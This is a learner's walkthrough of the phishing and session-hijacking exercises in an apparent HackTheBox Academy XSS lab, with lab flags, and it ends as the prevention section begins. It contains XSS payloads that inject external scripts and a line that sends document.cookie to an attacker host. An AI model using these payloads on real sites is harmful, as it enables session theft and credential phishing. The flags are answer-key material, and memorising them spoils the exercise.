
Try to find a working XSS payload for the Image URL form found at ‘/phishing’ in the above server, and then use what you learned in this section to prepare a malicious URL that injects a malicious login form. Then visit ‘/phishing/send.php’ to send the URL to the victim, and they will log into the malicious login form. If you did everything correctly, you should receive the victim’s login credentials, which you can use to login to ‘/phishing/login.php’ and obtain the flag. HTB{r3f13c73d_cr3d5_84ck_2_m3}
SECTION 8: Session Hijacking

This time, we cannot just simply use xssStrike, as the guide said that we’re facing with a blind XSS vulnerability. So, in the initial step, i will try to use a payload as guided in article.


Payload hoạt động:
1
imgurl="><script src="http://10.10.16.184/imgurl"></script>
use the payload “
1
new Image().src='http://OUR_IP/index.php?c='+document.cookie;
” to get the cookie.

Create the payload that send cookie to our server:
1
imgurl="><script src=http://10.10.16.184/script.js></script>
create our script.js file that contains:
1
new Image().src='http://OUR_IP/index.php?c='+document.cookie;
result: c00k1355h0u1d8353cu23d

Add cookie to browser
Question 1
Try to repeat what you learned in this section to identify the vulnerable input field and find a working XSS payload, and then use the ‘Session Hijacking’ scripts to grab the Admin’s cookie and use it in ‘login.php’ to get the flag: HTB{4lw4y5_53cur3_y0ur_c00k135}
Section 9: XSS Prevention
By now, we should have a good understanding of what an XSS vulnerability is and its different types, how to detect an XSS vulnerability, and how to exploit XSS vulnerabilities. We will conclude the module by learning how to defend against XSS vulnerabilities.
As discussed previously, XSS vulnerabilities are mainly linked to two parts of the web application: A Source like a user input field and a Sink that displays the input data. These are the main two points that we should focus on securing, both in the front-end and in the back-end.
The most important aspect of preventing XSS vulnerabilities is proper input sanitization and validation on both the front and back end. In addition to that, other security measures can be taken to help prevent XSS attacks.
Front-end
As the front-end of the web application is where most (but not all) of the user input is taken from, it is essential to sanitize and validate the user input on the front-end using JavaScript.
Input Validation
